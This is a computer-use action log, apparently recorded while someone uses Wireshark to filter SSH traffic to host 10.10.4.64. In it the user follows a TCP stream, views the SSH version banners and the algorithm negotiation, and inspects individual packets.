
{"action": "type", "text": "ip.a"}

{"action": "type", "text": "ddr =="}

{"action": "type", "text": " 10.1"}

{"action": "type", "text": "0.4.64 "}

{"action": "type", "text": "and tcp.p"}

{"action": "type", "text": "ort ==2"}

{"action": "type", "text": "2"}
{"action": "key", "text": "Return"}

Step: Check the TCP conversations matching the SSH filter in the Conversations statistics, and close the window
{"action": "left_click", "coordinate": [198, 33]}
{"action": "left_click", "coordinate": [223, 85]}

{"action": "left_click", "coordinate": [220, 188]}

{"action": "left_click_drag", "start_coordinate": [307, 175], "coordinate": [379, 150]}

{"action": "left_click", "coordinate": [815, 149]}

Step: Follow the TCP stream of packet 8448 and highlight the SSH version banners and plaintext algorithm negotiation at its start
{"action": "right_click", "coordinate": [366, 88]}
{"action": "mouse_move", "coordinate": [404, 235]}

{"action": "left_click", "coordinate": [660, 237]}

{"action": "left_click_drag", "start_coordinate": [420, 30], "coordinate": [355, 30]}

{"action": "left_click", "coordinate": [211, 234]}
{"action": "left_click_drag", "start_coordinate": [42, 65], "coordinate": [41, 40]}

Step: Examine the encrypted part of the SSH stream after the algorithm negotiation, and close the stream view
{"action": "scroll", "coordinate": [122, 177], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [69, 152], "coordinate": [450, 265]}
{"action": "scroll", "coordinate": [393, 257], "scroll_direction": "down", "scroll_amount": 14}
{"action": "scroll", "coordinate": [397, 263], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [463, 326], "scroll_direction": "up", "scroll_amount": 5}
{"action": "left_click", "coordinate": [450, 263]}
{"action": "scroll", "coordinate": [450, 263], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [450, 263], "scroll_direction": "down", "scroll_amount": 6}

{"action": "key", "text": "Escape"}
Step: Enlarge the packet list and inspect the client and server SSH protocol packets, 8451 and 8453, at the start of the stream
{"action": "scroll", "coordinate": [380, 251], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [380, 255], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [418, 304], "coordinate": [418, 354]}

{"action": "left_click", "coordinate": [279, 109]}
{"action": "left_click", "coordinate": [280, 114]}
